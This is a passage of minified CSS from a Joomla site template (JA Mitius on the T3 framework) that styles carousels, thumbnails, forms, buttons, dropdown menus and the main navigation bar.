left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#444;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#e5e5e5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.jumbotron{position:relative;padding:40px 0}.jumbotron h1{font-size:52px;letter-spacing:-1px;line-height:1;margin:0 0 10px 0}.jumbotron p{font-size:19.5px;line-height:1.275;margin:0 0 20px 0}.jumbotron .btn{margin-top:10px}.jumbotron .btn-large{margin-top:20px;font-size:17px}.masthead{padding:80px 0 60px;text-align:center}.masthead h1{font-size:91px}.masthead p{font-size:39px}.masthead .btn-large{font-size:26px;padding:13px 26px}.jumbotron.has-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masthead.has-image{text-align:left}.thumbnails{margin-bottom:20px;margin-left:-30px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;position:relative;margin-bottom:20px;margin-left:30px}.thumbnail{border:1px solid #e5e5e5;display:block;padding:4px;line-height:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#f76000;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}.thumbnails.paper>li:before,.thumbnails.paper>li:after{content:'';position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.thumbnails.paper>li:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.thumbnails.paper .thumbnail{border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.thumbnails.paper a.thumbnail.paper:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-indent:-9999em;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}.wrap{width:auto;clear:both}.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}.row-fluid .spanfirst{margin-left:0 !important}.wrap{width:auto;clear:both}.main-content{margin-left:30px}.main-content1{margin-right:30px}.main-slideshow{margin-left:30px}.main-siderbar{margin-right:30px}.main-siderbar1{margin-left:30px}.no-sidebar .main-content{margin-left:30px;margin-right:30px}body{background:url(/templates/ja_mitius/images/body_bg.jpg) no-repeat center top #000;color:#444;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:20px;margin:0;padding-top:30px}a{color:#f76000;text-decoration:none;transition:color 0.2s ease-in}a:hover{color:#f76000;text-decoration:none}img{max-width:100% !important}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}-------------------------------------------------------
table{background-color:transparent;border-collapse:collapse;border-spacing:0}th,td{line-height:20px;padding:8px 10px;text-align:left;vertical-align:top}td{border-top:1px solid #ddd}th{background:#444;color:#e5e5e5;font-weight:bold}th a{color:#e5e5e5}th a:hover,th a:focus,th a:active{color:#fff}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}-------------------------------------------------------
.star{color:#fc0}.red{color:#c33}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}form{margin:0 0 20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}input,textarea{width:200px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none;-webkit-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-moz-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-o-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#666;box-shadow:none}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;border:1px solid #e5e5e5}select[multiple],select[size]{height:auto}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.radio,.checkbox{padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{padding-top:5px;margin-bottom:0}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.help-block,.help-inline{color:#6a6a6a}.help-block{margin-bottom:10px}.input-append,.input-prepend{margin-bottom:5px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{margin-bottom:0}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-label{width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:10px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.btn{padding:6px 14px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;text-shadow:none}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn:active,.btn.active{background-color:#151515 \9}.btn:hover,.btn a.btn:hover{color:#fff;text-decoration:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn:hover:hover,.btn:hover:focus,.btn:hover:active,.btn:hover.active,.btn:hover.disabled,.btn:hover[disabled],.btn a.btn:hover:hover,.btn a.btn:hover:focus,.btn a.btn:hover:active,.btn a.btn:hover.active,.btn a.btn:hover.disabled,.btn a.btn:hover[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn:hover:active,.btn:hover.active,.btn a.btn:hover:active,.btn a.btn:hover.active{background-color:#c44c00 \9}.btn:focus,.btn a.btn:focus{outline:0}.btn.active,.btn:active,.btn a.btn:active{text-decoration:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-large{padding:9px 14px;font-size:15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5)}.btn-small{padding:3px 9px;font-size:12px}.btn-mini{padding:2px 6px;font-size:11px}.btn{border-color:#1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;text-shadow:none}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:none}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn-primary:active,.btn-primary.active{background-color:#151515 \9}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}.btn-primary:hover:hover,.btn-primary:hover:focus,.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:hover.disabled,.btn-primary:hover[disabled],.btn-primary:focus:hover,.btn-primary:focus:focus,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:focus.disabled,.btn-primary:focus[disabled],.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active:active,.btn-primary:active.active,.btn-primary:active.disabled,.btn-primary:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:active:active,.btn-primary:active.active{background-color:#c44c00 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-warning:active,.btn-warning.active{background-color:#c44c00 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d24b4b;background-image:-moz-linear-gradient(top,#d65c5c,#c33);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));background-image:-webkit-linear-gradient(top,#d65c5c,#c33);background-image:-o-linear-gradient(top,#d65c5c,#c33);background-image:linear-gradient(to bottom,#d65c5c,#c33);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b',endColorstr='#ffcc3333',GradientType=0);border-color:#c33 #c33 #8f2424;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#c33;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#c33;*background-color:#b82e2e}.btn-danger:active,.btn-danger.active{background-color:#a32929 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#85b65c;background-image:-moz-linear-gradient(top,#8fbe68,#75aa49);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));background-image:-webkit-linear-gradient(top,#8fbe68,#75aa49);background-image:-o-linear-gradient(top,#8fbe68,#75aa49);background-image:linear-gradient(to bottom,#8fbe68,#75aa49);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67',endColorstr='#ff75aa49',GradientType=0);border-color:#75aa49 #75aa49 #507432;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#75aa49;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#75aa49;*background-color:#699841}.btn-success:active,.btn-success.active{background-color:#5c863a \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00b0eb;background-image:-moz-linear-gradient(top,#00bfff,#09c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));background-image:-webkit-linear-gradient(top,#00bfff,#09c);background-image:-o-linear-gradient(top,#00bfff,#09c);background-image:linear-gradient(to bottom,#00bfff,#09c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff',endColorstr='#ff0099cc',GradientType=0);border-color:#09c #09c #006080;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#09c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#09c;*background-color:#0086b3}.btn-info:active,.btn-info.active{background-color:#007399 \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#535353;background-image:-moz-linear-gradient(top,#5e5e5e,#444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));background-image:-webkit-linear-gradient(top,#5e5e5e,#444);background-image:-o-linear-gradient(top,#5e5e5e,#444);background-image:linear-gradient(to bottom,#5e5e5e,#444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d',endColorstr='#ff444444',GradientType=0);border-color:#444 #444 #1e1e1e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#444;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#444;*background-color:#373737}.btn-inverse:active,.btn-inverse.active{background-color:#2b2b2b \9}.invalid{border-color:#c33}label.invalid{color:#c33}.nav{margin-bottom:20px}.nav>li>a:hover{background-color:#fff;color:#f76000}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:8px;margin-left:5px}.nav .dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.caret{border-top:4px solid #000}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-top:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.dropdown-menu a{font-weight:normal;padding:3px 20px;color:#444;text-shadow:none}.dropdown-menu a:hover,.dropdown-menu a:focus,.dropdown-menu a:active{color:#f76000}.nav li.dropdown.open>.dropdown-toggle,.nav li.dropdown.active>.dropdown-toggle,.nav li.dropdown.open.active>.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{background-color:#fff;color:#f76000}.nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav li.dropdown>.dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav li.dropdown.open>.dropdown-toggle .caret,.nav li.dropdown.active>.dropdown-toggle .caret,.nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{background:none;color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#f76000;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{background-color:transparent}.dropdown-submenu>.dropdown-menu{margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#f2f2f2;padding:20px}.dropdown-submenu>.dropdown-menu .t3-module.black,.dropdown-submenu>.dropdown-menu .module.black{background:#fff}.dropdown-submenu>a:after{border-width:4px 0 4px 4px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.ja-navhelper .container{background:#000;border-bottom:solid 1px #222;font-size:11px;padding:10px 0 !important;text-transform:uppercase}.ja-navhelper .container ul.breadcrumb{position:relative;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;margin:0 0 0 10px !important;padding:0 0 0 10px}.ja-navhelper .container ul.breadcrumb:before{content:"\f041" !important;font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:0.5em;position:absolute;top:10px;font-size:12px;left:0}.ja-navhelper .container ul.breadcrumb:before,.ja-navhelper .container ul.breadcrumb:after{display:table;content:"";line-height:0}.ja-navhelper .container ul.breadcrumb:after{clear:both}.ja-navhelper .container ul.breadcrumb li{text-shadow:none;display:block;float:left;color:#666}.ja-navhelper .container ul.breadcrumb a{color:#666;display:block;float:left}.ja-navhelper .container ul.breadcrumb a:hover,.ja-navhelper .container ul.breadcrumb a:focus,.ja-navhelper .container ul.breadcrumb a:active{color:#f76000}.ja-navhelper .container ul.breadcrumb .divider{color:#fff;display:block;float:left;padding:0 5px}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:middle}.ja-navhelper .container ul.breadcrumb .active{color:#f76000}.module_menu .nav{margin-bottom:20px}.module_menu .nav>li{border-top:1px solid #e5e5e5}.module_menu .nav>li>a{padding:5px}.module_menu .nav>li:first-child{border-top:0}.module_menu .nav>li:first-child>a{padding-top:0;border-top:0}.ja-mainnav{height:50px}.ja-mainnav .navbar{color:#666;margin-bottom:0;margin-top:0;background:#f5f5f5;overflow:visible;z-index:11}.ja-mainnav .navbar-inner{min-height:50px;background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;position:relative}.navbar-inner .left-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/left-mainnav.png) no-repeat left top;position:absolute;left:-10px;top:0px}.navbar-inner .right-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/right-mainnav.png) no-repeat left top;position:absolute;right:-10px;top:0px}.ja-mainnav .nav li.dropdown.open>.dropdown-toggle{background-color:#fff;color:#f76000}.ja-mainnav .nav li.dropdown.active>.dropdown-toggle,.ja-mainnav .nav li.dropdown.open.active>.dropdown-toggle,.ja-mainnav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000}.ja-mainnav .navbar .nav{border-left:solid 1px #e5e5e5;margin:0}.ja-mainnav .navbar .nav>li>a{border-top:0;border-right:solid 1px #e5e5e5;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;text-shadow:none;text-transform:uppercase;outline:none;padding:15px 20px}.ja-mainnav .navbar .nav>li>a:focus,.ja-mainnav .navbar .nav>li>a:hover{color:#f76000;background:#fff;outline:none;text-shadow:none}.ja-mainnav .navbar .nav>.active>a,.ja-mainnav .navbar .nav>.active>a:hover,.ja-mainnav .navbar .nav>.active>a:focus{background:#fff;color:#f76000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.ja-mainnav .navbar .btn-navbar{float:left;padding:7px 10px;margin:7px 20px 0;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.ja-mainnav .navbar .btn-navbar:hover,.ja-mainnav .navbar .btn-navbar:focus,.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active,.ja-mainnav .navbar .btn-navbar.disabled,.ja-mainnav .navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active{background-color:#cfcfcf \9}.ja-mainnav .navbar .btn-navbar .icon-bar{width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 